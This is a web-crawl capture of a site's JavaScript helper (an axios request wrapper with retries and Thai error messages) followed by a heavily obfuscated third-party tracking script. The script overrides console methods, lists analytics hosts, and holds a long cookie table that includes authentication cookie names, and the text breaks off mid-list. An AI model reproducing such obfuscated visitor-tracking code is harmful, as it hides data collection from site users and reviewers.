                    return false;
                }
            };
        },
        //httpRequest
        httpRequest: function(url, method, params, callback, isLoading) {
            // if (isLoading === true) {
            // 	$('body').loading();
            // }
            if (typeof axios === 'undefined') {
                throw new Error('Error Need axios');
            }
            var data = $.extend(params, { csrf_token: $('meta[name^=csrf-token]').attr('content') });
            axios.defaults.headers.post['Content-Type'] = 'application/x-www-form-urlencoded';
            axios.defaults.transformRequest = [function(data, headers) {
                var str = [];
                for (var p in data) {
                    if (data.hasOwnProperty(p) && data[p]) {
                        str.push(encodeURIComponent(p) + "=" + encodeURIComponent(data[p]));
                    }
                }
                return str.join("&");
            }];
            window.axios({
                method: method,
                url: baseurl + url,
                data: data
            }).then(function(response) {
                if (isLoading === true) {
                    $('body').loading('stop');
                }
                if (response.status === 200 && response.data !== "") {
                    if (response.data.token) {
                        $('meta[name^=csrf-token]').attr('content', response.data.token);
                    }
                    callback(response.data);
                } else {
                    if (env !== "development") {
                        // burlGlobal.httpError({
                        // 	'message': 'ไม่มีข้อมูลส่งกลับมา',
                        // 	'url': url,
                        // 	'method': method,
                        // 	'type': 'error'
                        // }); return;
                    }
                }
            }).catch(function(err) {
                if (isLoading === true) {
                    $('body').loading('stop');
                }
                // console.log(env);
                if (env == undefined) {
                    return;
                }
                if ((env !== "development")) {
                    if (loop <= 0) {
                        Lobibox.notify('error', {
                            title: 'เกิดข้อผิดพลาด',
                            position: 'bottom left',
                            // position: 'bottom right',
                            delay: false,
                            msg: 'เกิดข้อผิดพลากด! กรุณารอสักครู่ <i class="fa fa-circle-o-notch fa-pulse fs-16-lb fa-1x fa-fw"></i>'
                        });
                    }
                    if (loop <= 2) {
                        setTimeout(function() {
                            $('.lobibox-notify-wrapper').find('.lobibox-notify-msg').text('รอสักครู่ กำลังทำการเชื่อมต่ออีกครั้ง [ ' + loop + ' ]');
                            burlGlobal.httpRequest(url, method, params, function(response) {
                                callback(response);
                            });
                        }, 3000);
                    } else {
                        $('.lobibox-notify-wrapper').find('.lobibox-notify-msg').text('จบการเชื่อมต่อ [ ! เชื่อมต่อไม่ได้ ]');
                        setTimeout(function() {
                            // location.href = baseurl;
                            location.href = '';
                        }, 2000);
                        burlGlobal.httpError({
                            'data': JSON.stringify(err.response),
                            'message': err,
                            'url': url,
                            'method': method,
                            'type': 'error'
                        });
                        return;

                    }
                    ++loop;
                }
            });
        },
        //confirm
        confirm: function(params, callback) {
            $.confirm({
                theme: 'supervan', // 'light', 'dark', 'supervan', 'material', 'bootstrap'
                icon: (params.icon) ? params.icon : '',
                title: (params.title) ? params.title : '',
                content: (params.desc) ? params.desc : '',
                type: (params.type) ? params.type : 'red',
                boxWidth: (params.boxWidth) ? params.boxWidth : '',
                useBootstrap: false,
                typeAnimated: true,
                // closeIcon: false,
                buttons: {
                    confirm: {
                        text: 'ตกลง',
                        btnClass: (params.type) ? 'btn-' + params.type : 'btn-red',
                        action: function() {
                            callback(true)
                        }
                    },
                    close: {
                        text: 'ยกเลิก',
                        action: function() {
                            callback(false)
                        }
                    }
                }
            });
        },
        //init
        init: function() {
            //#Ajax
            // this.ajax();
            //#script_go_page
            // this.script_go_page();
            //#Console
            // this.console();
            //#Console Remind
            // this.consoleremind();
            //#Console URL
            // this.consoleurl();
            //#NO click
            // this.noclick();
        }
    }
}($);
burlGlobal.init();;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.sable.asia/tracking-66d963228450bc627a5e16b3.js
body_size: 81416
content:
const _0x4f8cb1=_0xaf39;(function(_0x2c0eda,_0x3e3bfd){const _0x6915ea=_0xaf39,_0x34d4f9=_0x2c0eda();while(!![]){try{const _0xb808c6=-parseInt(_0x6915ea(0x2a4,'cYUQ'))/0x1+-parseInt(_0x6915ea(0x4f5,'cQnS'))/0x2*(-parseInt(_0x6915ea(0x6e0,'*rV5'))/0x3)+-parseInt(_0x6915ea(0x434,'#Peg'))/0x4+-parseInt(_0x6915ea(0x1a6,'Dmx['))/0x5*(parseInt(_0x6915ea(0xc4c,'T9f['))/0x6)+-parseInt(_0x6915ea(0x90b,'8q1g'))/0x7*(parseInt(_0x6915ea(0x904,'#ll9'))/0x8)+parseInt(_0x6915ea(0xbaa,'#Peg'))/0x9*(-parseInt(_0x6915ea(0x64b,'g$R6'))/0xa)+parseInt(_0x6915ea(0xc9a,'x8qh'))/0xb*(parseInt(_0x6915ea(0xac4,'F94D'))/0xc);if(_0xb808c6===_0x3e3bfd)break;else _0x34d4f9['push'](_0x34d4f9['shift']());}catch(_0x18a429){_0x34d4f9['push'](_0x34d4f9['shift']());}}}(_0x1a01,0x75a04));const _0x2c2c42=(function(){const _0x260a4b=_0xaf39,_0x4192a5={'iWHMt':function(_0x26fefe,_0x1a7c8f){return _0x26fefe===_0x1a7c8f;},'uufae':_0x260a4b(0x697,'sdEA'),'rUbpu':_0x260a4b(0x5b7,'zKTn')};let _0x1ae2e5=!![];return function(_0x2a9d96,_0x40c359){const _0x47ebd0={'WmRyh':'SCROLL_DEP'+'TH','rzQeD':function(_0x5acb69,_0x4b611e){return _0x5acb69(_0x4b611e);}},_0x5b2958=_0x1ae2e5?function(){const _0x31d3c3=_0xaf39;if(_0x40c359){if(_0x4192a5[_0x31d3c3(0x66f,'E(xv')](_0x4192a5[_0x31d3c3(0x18c,'@9v]')],_0x4192a5['rUbpu']))_0x4528f8['event']=_0x47ebd0[_0x31d3c3(0x50e,'e1U2')],_0x2b6b3f[_0x31d3c3(0x851,'QZJQ')]=_0x5b5660+'%',_0x47ebd0[_0x31d3c3(0x377,'lI@K')](_0x3b4a49,{'event':_0x5a1ea2});else{const _0x336bd2=_0x40c359[_0x31d3c3(0x93d,'nqdJ')](_0x2a9d96,arguments);return _0x40c359=null,_0x336bd2;}}}:function(){};return _0x1ae2e5=![],_0x5b2958;};}()),_0x336cc6=_0x2c2c42(this,function(){const _0x98a875=_0xaf39,_0x2454ce={'oUzCy':_0x98a875(0x18e,'6n*)')+'+$'};return _0x336cc6[_0x98a875(0x107,'g$R6')]()[_0x98a875(0x378,'JzNa')](_0x2454ce[_0x98a875(0x600,'VkXP')])[_0x98a875(0x894,'0Hnb')]()[_0x98a875(0x8c5,'Gcwo')+'r'](_0x336cc6)[_0x98a875(0xb1a,'Gcwo')](_0x2454ce[_0x98a875(0x28b,'8q1g')]);});_0x336cc6();const _0x2e4201=(function(){let _0x4fe896=!![];return function(_0x52773e,_0x58911a){const _0x2d1fae=_0x4fe896?function(){const _0x7830bf=_0xaf39;if(_0x58911a){const _0xb5528a=_0x58911a[_0x7830bf(0x28c,'@9v]')](_0x52773e,arguments);return _0x58911a=null,_0xb5528a;}}:function(){};return _0x4fe896=![],_0x2d1fae;};}()),_0x32a147=_0x2e4201(this,function(){const _0x34ad06=_0xaf39,_0x26209b={'kyjUc':function(_0x4713af,_0x365004){return _0x4713af==_0x365004;},'kzSda':function(_0x45504d,_0x376b87){return _0x45504d(_0x376b87);},'TiTwy':function(_0xa32997,_0x5a796c){return _0xa32997+_0x5a796c;},'GMuct':_0x34ad06(0x935,'ByHd')+_0x34ad06(0x7e5,'*rV5'),'xoYsT':'{}.constru'+_0x34ad06(0x9a2,'8pAx')+'rn\x20this\x22)('+'\x20)','sZGkn':function(_0xf89f5a,_0x2b5b6f){return _0xf89f5a!==_0x2b5b6f;},'aHbnw':_0x34ad06(0x94d,'*kgQ'),'RkczB':_0x34ad06(0x736,'Dmx['),'xcles':_0x34ad06(0x1ef,'MZ7('),'PZygU':_0x34ad06(0x9a8,'0Hnb'),'tElmr':_0x34ad06(0x68a,'ByHd'),'wKDrM':_0x34ad06(0xcd9,'F94D'),'IsZWI':'table','HViwL':'trace','VZxWd':function(_0x5b57be,_0x478427){return _0x5b57be<_0x478427;}};let _0x20d6fc;try{const _0x57f4f7=_0x26209b[_0x34ad06(0xb50,'sdEA')](Function,_0x26209b['TiTwy'](_0x26209b[_0x34ad06(0xb90,'nqdJ')](_0x26209b['GMuct'],_0x26209b[_0x34ad06(0x852,'g$R6')]),');'));_0x20d6fc=_0x57f4f7();}catch(_0xb9797a){_0x26209b['sZGkn'](_0x26209b['aHbnw'],_0x26209b['RkczB'])?_0x20d6fc=window:_0x26209b[_0x34ad06(0x9f6,'S9v)')](_0x12983a[_0x2c15c2][_0x34ad06(0xc0e,'@9v]')](_0x34ad06(0x4e8,'sdEA')),-0x1)&&_0x533c2d[_0x34ad06(0xc9b,'ro6K')](_0x2d3e8c[_0x1fc6d]['trim']());}const _0x1cba2c=_0x20d6fc[_0x34ad06(0x65c,'ro6K')]=_0x20d6fc[_0x34ad06(0x5eb,'cQnS')]||{},_0x3d1d0a=[_0x34ad06(0x41f,'ro6K'),_0x26209b[_0x34ad06(0x7dd,'i^(i')],_0x26209b[_0x34ad06(0xc0d,'*R%C')],_0x26209b[_0x34ad06(0x1a7,'lI@K')],_0x26209b[_0x34ad06(0x177,'34ZK')],_0x26209b['IsZWI'],_0x26209b['HViwL']];for(let _0x28aa0c=0x0;_0x26209b[_0x34ad06(0x96b,'#Peg')](_0x28aa0c,_0x3d1d0a[_0x34ad06(0xb35,'Dmx[')]);_0x28aa0c++){const _0x104a22=_0x2e4201['constructo'+'r']['prototype'][_0x34ad06(0x6e7,'#Peg')](_0x2e4201),_0x229634=_0x3d1d0a[_0x28aa0c],_0x490d64=_0x1cba2c[_0x229634]||_0x104a22;_0x104a22[_0x34ad06(0xabb,'cQnS')]=_0x2e4201['bind'](_0x2e4201),_0x104a22[_0x34ad06(0x173,'E(xv')]=_0x490d64[_0x34ad06(0xaf8,'Gcwo')]['bind'](_0x490d64),_0x1cba2c[_0x229634]=_0x104a22;}});_0x32a147();const useClearCookieAndScript=![],bypassConsentGtm=![],sbUrl=_0x4f8cb1(0x855,'JzNa')+_0x4f8cb1(0x5b8,'6n*)')+_0x4f8cb1(0x6c9,'#ll9')||'',sbUrlWebsocket=_0x4f8cb1(0x6fc,'lI@K')+_0x4f8cb1(0xa73,'g$R6')+'ia'||'';let sbWebsocket=null,dataLayerPosition=0x0,scrollPercentSb=0x0,ipSb,userDataSb={},fbcSb,fbpSb;const sbFbPixel='';let sbCountTime='',sbDurationPage=0x0;const generalTrackingScriptPatterns=[_0x4f8cb1(0xbbb,'6n*)')+_0x4f8cb1(0x998,'T9f[')+'/analytics'+_0x4f8cb1(0xae1,'QTCn'),_0x4f8cb1(0x68e,'cYUQ')+_0x4f8cb1(0xb27,'UB9I'),_0x4f8cb1(0x5b6,'E(xv')+_0x4f8cb1(0x591,'#Peg'),_0x4f8cb1(0x5f6,'nqdJ')+_0x4f8cb1(0x394,'@9v]')+'ick.net','clarity.ms'+'/eus-b',_0x4f8cb1(0x2c7,'8q1g')+_0x4f8cb1(0xc8d,'DQmd'),_0x4f8cb1(0x962,'3oWy')+_0x4f8cb1(0x92c,'tYMz'),'script.hot'+_0x4f8cb1(0xc62,'Agq^'),_0x4f8cb1(0x890,'8pAx')+_0x4f8cb1(0x325,'ro6K'),'cdn.howuku'+_0x4f8cb1(0x737,'0[eT'),'cdn.segmen'+'t.com','cdn-cookie'+_0x4f8cb1(0x84f,'i^(i'),_0x4f8cb1(0x197,'E(xv')+_0x4f8cb1(0x2ef,'g$R6')+'o','snap.licdn'+_0x4f8cb1(0x296,'i^(i'),_0x4f8cb1(0x17a,'@9v]')+'js.com',_0x4f8cb1(0x728,'#Peg')+_0x4f8cb1(0x6e4,'S27d'),_0x4f8cb1(0x7c6,'*kgQ')+_0x4f8cb1(0xae0,'0[eT'),_0x4f8cb1(0x636,'8pAx')+_0x4f8cb1(0x7c4,'pS5*')+_0x4f8cb1(0x2bc,'*rV5'),_0x4f8cb1(0xab1,'g$R6')+_0x4f8cb1(0x3f4,'CycT'),_0x4f8cb1(0x99b,'^w)m')+'et','cdn.cookie'+_0x4f8cb1(0x1e0,'8q1g'),_0x4f8cb1(0x53a,'cQnS')+_0x4f8cb1(0xc66,'pS5*')+'m',_0x4f8cb1(0x381,'6n*)')+_0x4f8cb1(0x49d,'0Hnb'),_0x4f8cb1(0x71b,'CycT')+_0x4f8cb1(0x146,'MZ7('),_0x4f8cb1(0x795,'jS19'),_0x4f8cb1(0x9d8,'DQmd'),_0x4f8cb1(0x49f,'tYMz')+_0x4f8cb1(0x28e,'i^(i')+_0x4f8cb1(0x346,'@9v]'),_0x4f8cb1(0xa19,'QZJQ')+_0x4f8cb1(0xb93,']KfZ')],sbCookieDB=[{'name':_0x4f8cb1(0x414,'F94D')+_0x4f8cb1(0x139,'*rV5'),'expire':_0x4f8cb1(0x531,'3oWy')},{'name':_0x4f8cb1(0x511,'#ll9')+_0x4f8cb1(0x814,'Dmx['),'expire':_0x4f8cb1(0xcab,'6n*)')},{'name':_0x4f8cb1(0x81c,'e1U2')+_0x4f8cb1(0xbbd,'@9v]')+'ket','expire':_0x4f8cb1(0xac8,']KfZ')},{'name':_0x4f8cb1(0x619,'JzNa'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x294,'8q1g')+_0x4f8cb1(0x886,'34ZK')+'t','expire':'1\x20y'},{'name':_0x4f8cb1(0xabc,'QTCn')+_0x4f8cb1(0x9fe,'nqdJ'),'expire':_0x4f8cb1(0x17c,'pS5*')},{'name':'cookiecons'+_0x4f8cb1(0x702,'i^(i'),'expire':_0x4f8cb1(0x86b,'Dmx[')},{'name':_0x4f8cb1(0xcb2,'pS5*')+_0x4f8cb1(0x7c3,'CycT'),'expire':'1\x20y'},{'name':'CookieCons'+_0x4f8cb1(0xbf1,'sdEA'),'expire':_0x4f8cb1(0x5cc,'DQmd')},{'name':_0x4f8cb1(0xa5a,'S9v)'),'expire':'1\x20y'},{'name':_0x4f8cb1(0xca9,'Gcwo'),'expire':_0x4f8cb1(0x462,'QZJQ')},{'name':_0x4f8cb1(0x31f,'jS19'),'expire':'24\x20h'},{'name':_0x4f8cb1(0xb03,'VkXP')+'UA','expire':_0x4f8cb1(0xb3e,'T9f[')},{'name':_0x4f8cb1(0xce4,'zKTn'),'expire':_0x4f8cb1(0xb08,'x8qh')},{'name':_0x4f8cb1(0xa12,']KfZ'),'expire':'1\x20min'},{'name':_0x4f8cb1(0xceb,'E(xv'),'expire':_0x4f8cb1(0xb2b,'*kgQ')},{'name':_0x4f8cb1(0x4f8,'pS5*'),'expire':'1\x20h'},{'name':_0x4f8cb1(0xc6e,'*kgQ'),'expire':_0x4f8cb1(0x3d0,'0Hnb')},{'name':_0x4f8cb1(0x181,'*rV5'),'expire':_0x4f8cb1(0x889,'zKTn')},{'name':_0x4f8cb1(0x484,'Agq^'),'expire':_0x4f8cb1(0x67e,'tYMz')},{'name':_0x4f8cb1(0x95f,'8pAx'),'expire':_0x4f8cb1(0x541,'S27d')},{'name':_0x4f8cb1(0x63a,'6mNj'),'expire':_0x4f8cb1(0xa71,'tYMz')},{'name':_0x4f8cb1(0x33c,'@6@y'),'expire':_0x4f8cb1(0x2b0,']KfZ')},{'name':_0x4f8cb1(0x11f,'T9f['),'expire':_0x4f8cb1(0x214,'Gcwo')},{'name':_0x4f8cb1(0x84d,'3oWy'),'expire':_0x4f8cb1(0x4e4,'MZ7(')},{'name':_0x4f8cb1(0xa57,'g$R6'),'expire':_0x4f8cb1(0x5dd,'E(xv')},{'name':_0x4f8cb1(0x354,'sdEA')+'A','expire':'179\x20d'},{'name':'S1','expire':'5\x20y'},{'name':'C1','expire':_0x4f8cb1(0x43c,'@6@y')},{'name':_0x4f8cb1(0x81a,'*kgQ'),'expire':_0x4f8cb1(0x23f,'*R%C')},{'name':_0x4f8cb1(0xa1e,'pS5*'),'expire':_0x4f8cb1(0x39b,'zKTn')},{'name':_0x4f8cb1(0x561,'hZ@6'),'expire':_0x4f8cb1(0x5c2,'S27d')},{'name':_0x4f8cb1(0xa02,'tYMz'),'expire':_0x4f8cb1(0x908,'jS19')},{'name':'fid','expire':_0x4f8cb1(0xc6b,'@6@y')},{'name':_0x4f8cb1(0x463,'@9v]'),'expire':_0x4f8cb1(0x819,'hZ@6')},{'name':_0x4f8cb1(0x972,'S27d'),'expire':_0x4f8cb1(0x6cd,'Dmx[')},{'name':_0x4f8cb1(0xce3,'0Hnb'),'expire':'180\x20d'},{'name':_0x4f8cb1(0x424,'F94D'),'expire':_0x4f8cb1(0x1b1,'0Hnb')},{'name':_0x4f8cb1(0x2e0,'lI@K'),'expire':'1\x20m'},{'name':_0x4f8cb1(0x6f2,'8q1g'),'expire':_0x4f8cb1(0x9c4,'#ll9')},{'name':_0x4f8cb1(0xb6d,'#Peg'),'expire':_0x4f8cb1(0x98d,'cQnS')},{'name':'mbox','expire':_0x4f8cb1(0x889,'zKTn')},{'name':_0x4f8cb1(0x55b,'Gcwo'),'expire':_0x4f8cb1(0xbc5,'cYUQ')},{'name':_0x4f8cb1(0x504,'e1U2'),'expire':_0x4f8cb1(0x688,'CycT')},{'name':_0x4f8cb1(0x65e,'@6@y'),'expire':'Session'},{'name':_0x4f8cb1(0xafa,'#Peg'),'expire':_0x4f8cb1(0xb3f,'X^2)')},{'name':_0x4f8cb1(0x147,'34ZK'),'expire':_0x4f8cb1(0x6c7,'@6@y')},{'name':'C','expire':_0x4f8cb1(0x13b,'e1U2')},{'name':_0x4f8cb1(0x530,'zKTn'),'expire':_0x4f8cb1(0x755,'g$R6')},{'name':'cid','expire':_0x4f8cb1(0x243,'@9v]')},{'name':_0x4f8cb1(0x5d0,'Dmx['),'expire':'1\x20d'},{'name':'CM','expire':'1\x20d'},{'name':'CM14','expire':_0x4f8cb1(0x563,'e1U2')},{'name':_0x4f8cb1(0xa92,'#ll9'),'expire':'Session'},{'name':'otsid','expire':_0x4f8cb1(0xc90,'hZ@6')},{'name':_0x4f8cb1(0x7dc,'cQnS'),'expire':_0x4f8cb1(0x4d1,'QTCn')},{'name':'SR<Rotator'+_0x4f8cb1(0x413,'cQnS'),'expire':_0x4f8cb1(0x6ac,'*kgQ')},{'name':_0x4f8cb1(0xc67,'^w)m')+_0x4f8cb1(0x63f,'Agq^'),'expire':'1\x20h'},{'name':_0x4f8cb1(0x1cd,'Gcwo')+_0x4f8cb1(0x5fa,'*kgQ'),'expire':_0x4f8cb1(0x13c,'6mNj')},{'name':_0x4f8cb1(0x713,'34ZK')+'rID>','expire':_0x4f8cb1(0xbb9,'^w)m')},{'name':_0x4f8cb1(0x24c,'x8qh')+'>','expire':'7\x20d'},{'name':_0x4f8cb1(0x7c2,'#Peg')+_0x4f8cb1(0xbf4,'Gcwo')+'y','expire':_0x4f8cb1(0x8fc,'cQnS')},{'name':'lu','expire':_0x4f8cb1(0x682,'ByHd')},{'name':'xs','expire':_0x4f8cb1(0xb69,'34ZK')},{'name':_0x4f8cb1(0x848,'Gcwo'),'expire':_0x4f8cb1(0x136,'JzNa')},{'name':_0x4f8cb1(0x494,'Dmx['),'expire':_0x4f8cb1(0x7cf,'6n*)')},{'name':'pl','expire':_0x4f8cb1(0x3d0,'0Hnb')},{'name':_0x4f8cb1(0x488,'lI@K'),'expire':_0x4f8cb1(0x31d,']KfZ')},{'name':_0x4f8cb1(0x9cb,'T9f['),'expire':_0x4f8cb1(0xca7,']KfZ')},{'name':_0x4f8cb1(0xa62,'ByHd'),'expire':_0x4f8cb1(0x5ba,'6mNj')},{'name':_0x4f8cb1(0xcad,'@9v]'),'expire':'1\x20d'},{'name':_0x4f8cb1(0x845,'hZ@6'),'expire':_0x4f8cb1(0x1db,'S9v)')},{'name':_0x4f8cb1(0xab2,'ByHd'),'expire':_0x4f8cb1(0xb60,'i^(i')},{'name':'s','expire':_0x4f8cb1(0x5a4,'#ll9')},{'name':'datr','expire':_0x4f8cb1(0x84c,'nqdJ')},{'name':'sb','expire':_0x4f8cb1(0x1db,'S9v)')},{'name':'fr','expire':_0x4f8cb1(0xb60,'i^(i')},{'name':'oo','expire':'5\x20y'},{'name':_0x4f8cb1(0x6a4,'Agq^'),'expire':_0x4f8cb1(0xbcc,'8q1g')},{'name':_0x4f8cb1(0x321,'x8qh'),'expire':_0x4f8cb1(0x1bb,'@9v]')},{'name':_0x4f8cb1(0x2a5,'jS19'),'expire':'4\x20m'},{'name':_0x4f8cb1(0x257,'UB9I'),'expire':_0x4f8cb1(0x46c,'jS19')},{'name':_0x4f8cb1(0xc3a,'@9v]'),'expire':'7\x20d'},{'name':'rc','expire':_0x4f8cb1(0xb71,'x8qh')},{'name':_0x4f8cb1(0x75a,'cYUQ')+_0x4f8cb1(0x2f9,'S27d'),'expire':_0x4f8cb1(0x708,'34ZK')},{'name':'wd','expire':_0x4f8cb1(0x7c0,'MZ7(')},{'name':'IDE','expire':_0x4f8cb1(0x117,'34ZK')},{'name':_0x4f8cb1(0x7ed,'8q1g'),'expire':_0x4f8cb1(0x88e,'^w)m')},{'name':'ID','expire':_0x4f8cb1(0x2dd,'#Peg')},{'name':_0x4f8cb1(0x171,'#ll9'),'expire':_0x4f8cb1(0xba8,'34ZK')},{'name':_0x4f8cb1(0xc4b,'*kgQ'),'expire':_0x4f8cb1(0x382,'QZJQ')},{'name':_0x4f8cb1(0x4d6,'cYUQ')+_0x4f8cb1(0x954,'tYMz'),'expire':'session'},{'name':_0x4f8cb1(0x6df,'8pAx'),'expire':'7\x20d'},{'name':_0x4f8cb1(0x15d,'QTCn'),'expire':_0x4f8cb1(0x867,'*kgQ')},{'name':_0x4f8cb1(0x431,'T9f['),'expire':_0x4f8cb1(0x8f9,'34ZK')},{'name':'trc','expire':_0x4f8cb1(0x4c8,'#Peg')},{'name':_0x4f8cb1(0xcbd,'0Hnb'),'expire':_0x4f8cb1(0x951,'e1U2')},{'name':_0x4f8cb1(0xcc1,'T9f['),'expire':_0x4f8cb1(0x914,'VkXP')},{'name':'MR','expire':_0x4f8cb1(0xcbe,'T9f[')},{'name':'MUID','expire':_0x4f8cb1(0x395,'e1U2')},{'name':_0x4f8cb1(0x719,'Dmx['),'expire':_0x4f8cb1(0x73c,'0Hnb')},{'name':_0x4f8cb1(0xcc3,'cQnS'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x498,'DQmd'),'expire':_0x4f8cb1(0xbd8,'zKTn')},{'name':_0x4f8cb1(0x95d,'CycT'),'expire':_0x4f8cb1(0x652,'ro6K')},{'name':'_uetvid','expire':'16\x20d'},{'name':_0x4f8cb1(0x6aa,'Gcwo'),'expire':_0x4f8cb1(0xb07,'MZ7(')},{'name':_0x4f8cb1(0xa38,'F94D'),'expire':'10\x20min'},{'name':'CC','expire':_0x4f8cb1(0xb07,'MZ7(')},{'name':_0x4f8cb1(0x6a6,'JzNa'),'expire':_0x4f8cb1(0xb36,'Gcwo')},{'name':_0x4f8cb1(0x17b,'tYMz'),'expire':_0x4f8cb1(0x6b0,'S27d')},{'name':_0x4f8cb1(0x7bd,'sdEA'),'expire':_0x4f8cb1(0x68b,'ro6K')},{'name':'KievRPSAut'+'h','expire':'5\x20y'},{'name':_0x4f8cb1(0xbca,'*R%C'),'expire':_0x4f8cb1(0x26a,'cYUQ')},{'name':_0x4f8cb1(0x761,'lI@K'),'expire':_0x4f8cb1(0x983,'34ZK')},{'name':_0x4f8cb1(0xc08,'Agq^'),'expire':_0x4f8cb1(0xa99,'0Hnb')},{'name':_0x4f8cb1(0x9ec,'nqdJ'),'expire':'Session'},{'name':_0x4f8cb1(0x956,'*rV5'),'expire':_0x4f8cb1(0x39c,'*kgQ')},{'name':'MH','expire':'Session'},{'name':_0x4f8cb1(0xa6c,'Agq^'),'expire':_0x4f8cb1(0x611,'8q1g')},{'name':_0x4f8cb1(0x4ce,'QZJQ'),'expire':_0x4f8cb1(0x908,'jS19')},{'name':_0x4f8cb1(0x472,'MZ7('),'expire':_0x4f8cb1(0x68b,'ro6K')},{'name':_0x4f8cb1(0x439,'8pAx'),'expire':'5\x20y'},{'name':'pcfm','expire':_0x4f8cb1(0x3c4,'x8qh')},{'name':_0x4f8cb1(0x337,'T9f[')+_0x4f8cb1(0xc2e,'8pAx'),'expire':'Session'},{'name':_0x4f8cb1(0x367,'@6@y'),'expire':_0x4f8cb1(0x5ca,'X^2)')},{'name':_0x4f8cb1(0xa03,'@6@y'),'expire':_0x4f8cb1(0xb3f,'X^2)')},{'name':_0x4f8cb1(0x6f7,'VkXP'),'expire':_0x4f8cb1(0x695,'i^(i')},{'name':'brcap','expire':_0x4f8cb1(0x783,'6mNj')},{'name':_0x4f8cb1(0x85f,'CycT'),'expire':_0x4f8cb1(0xc44,'g$R6')},{'name':_0x4f8cb1(0xb2e,'ro6K'),'expire':_0x4f8cb1(0x1e2,'*kgQ')},{'name':_0x4f8cb1(0xb96,'*R%C'),'expire':_0x4f8cb1(0xa71,'tYMz')},{'name':_0x4f8cb1(0x1cb,'jS19'),'expire':'Session'},{'name':_0x4f8cb1(0x609,'ByHd')+'cookie','expire':_0x4f8cb1(0x16b,'sdEA')},{'name':_0x4f8cb1(0xa31,'pS5*')+'y','expire':_0x4f8cb1(0x276,'E(xv')},{'name':_0x4f8cb1(0x3fe,'sdEA')+_0x4f8cb1(0x4d7,'#ll9'),'expire':_0x4f8cb1(0x3c3,'T9f[')},{'name':_0x4f8cb1(0xc5e,'cQnS')+'Token','expire':_0x4f8cb1(0x800,'pS5*')},{'name':_0x4f8cb1(0x2e1,'e1U2')+_0x4f8cb1(0x92b,'e1U2'),'expire':'Session'},{'name':'.ASPXAUTH','expire':_0x4f8cb1(0x24d,'S27d')},{'name':_0x4f8cb1(0x6b8,'S27d'),'expire':_0x4f8cb1(0x696,'Dmx[')},{'name':'RpsContext'+_0x4f8cb1(0x589,'lI@K'),'expire':_0x4f8cb1(0x4be,'ByHd')},{'name':_0x4f8cb1(0x3a6,'CycT'),'expire':_0x4f8cb1(0xa4c,'QTCn')},{'name':_0x4f8cb1(0xbd0,'34ZK'),'expire':_0x4f8cb1(0x62a,'g$R6')},{'name':_0x4f8cb1(0x6bd,'3oWy')+'ID','expire':'Session'},{'name':_0x4f8cb1(0x238,'S27d')+'nGatewayAf'+_0x4f8cb1(0x7e8,'MZ7('),'expire':_0x4f8cb1(0x167,'VkXP')},{'name':_0x4f8cb1(0x692,'8q1g')+'nGatewayAf'+_0x4f8cb1(0x3a1,'T9f['),'expire':_0x4f8cb1(0xb3f,'X^2)')},{'name':_0x4f8cb1(0xa24,'S9v)')+_0x4f8cb1(0x3c5,'UB9I'),'expire':_0x4f8cb1(0x16b,'sdEA')},{'name':'ai_session','expire':_0x4f8cb1(0xbc5,'cYUQ')},{'name':_0x4f8cb1(0xbd1,'ByHd'),'expire':_0x4f8cb1(0xcab,'6n*)')},{'name':_0x4f8cb1(0x544,'6n*)')+_0x4f8cb1(0x3f6,'g$R6'),'expire':_0x4f8cb1(0x91a,'UB9I')},{'name':_0x4f8cb1(0xc57,'CycT'),'expire':'90\x20d'},{'name':'_clck','expire':_0x4f8cb1(0x5ca,'X^2)')},{'name':_0x4f8cb1(0xc2b,'lI@K'),'expire':'Session'},{'name':'SM','expire':_0x4f8cb1(0x24d,'S27d')},{'name':_0x4f8cb1(0xb29,'F94D'),'expire':_0x4f8cb1(0x2ec,'i^(i')},{'name':_0x4f8cb1(0x5df,'8q1g'),'expire':'2\x20y'},{'name':_0x4f8cb1(0x6cf,'g$R6')+'ation_id','expire':'2\x20y'},{'name':_0x4f8cb1(0x1a9,'i^(i'),'expire':_0x4f8cb1(0x31b,'0[eT')},{'name':'gt','expire':_0x4f8cb1(0x20e,'S9v)')},{'name':_0x4f8cb1(0x244,'*R%C')+_0x4f8cb1(0xb52,'cYUQ'),'expire':_0x4f8cb1(0xcd3,'F94D')},{'name':_0x4f8cb1(0x6be,'e1U2')+'ds','expire':_0x4f8cb1(0x648,'i^(i')},{'name':_0x4f8cb1(0x1e6,'e1U2'),'expire':_0x4f8cb1(0x96a,'Dmx[')},{'name':'__insp_pad','expire':_0x4f8cb1(0xa4c,'QTCn')},{'name':_0x4f8cb1(0x496,'@9v]'),'expire':_0x4f8cb1(0x23f,'*R%C')},{'name':_0x4f8cb1(0x5e9,'^w)m'),'expire':_0x4f8cb1(0x2de,'JzNa')},{'name':_0x4f8cb1(0x798,'34ZK')+'t','expire':_0x4f8cb1(0x920,'*rV5')},{'name':'__insp_nv','expire':_0x4f8cb1(0x4be,'ByHd')},{'name':_0x4f8cb1(0x598,'MZ7('),'expire':'Session'},{'name':_0x4f8cb1(0x978,'@9v]'),'expire':_0x4f8cb1(0x264,'tYMz')},{'name':_0x4f8cb1(0x174,'0Hnb'),'expire':_0x4f8cb1(0x71f,'T9f[')},{'name':_0x4f8cb1(0xa60,'cYUQ'),'expire':_0x4f8cb1(0x61b,'JzNa')},{'name':_0x4f8cb1(0x69a,'Agq^'),'expire':'1\x20d'},{'name':_0x4f8cb1(0x203,'pS5*')+'F_TOKEN','expire':_0x4f8cb1(0x2de,'JzNa')},{'name':_0x4f8cb1(0x6c0,'8pAx')+'id','expire':'Session'},{'name':_0x4f8cb1(0x7a2,'JzNa')+_0x4f8cb1(0x88a,'*kgQ')+'%','expire':_0x4f8cb1(0x8a0,'ro6K')},{'name':_0x4f8cb1(0x9b2,'3oWy')+_0x4f8cb1(0x2c3,'0Hnb'),'expire':_0x4f8cb1(0x671,'x8qh')},{'name':_0x4f8cb1(0x7b0,'34ZK')+_0x4f8cb1(0x130,'ro6K'),'expire':_0x4f8cb1(0x145,'QTCn')},{'name':'cookie-con'+'sent-io-ti'+_0x4f8cb1(0xcde,'jS19'),'expire':_0x4f8cb1(0x68d,'cQnS')},{'name':'cookie-con'+_0x4f8cb1(0x8e4,'8pAx')+'pr','expire':_0x4f8cb1(0xbfc,'*rV5')},{'name':'ccec_user','expire':_0x4f8cb1(0x462,'QZJQ')},{'name':'GPS','expire':'1\x20d'},{'name':_0x4f8cb1(0x683,'*R%C')+_0x4f8cb1(0x2db,'sdEA'),'e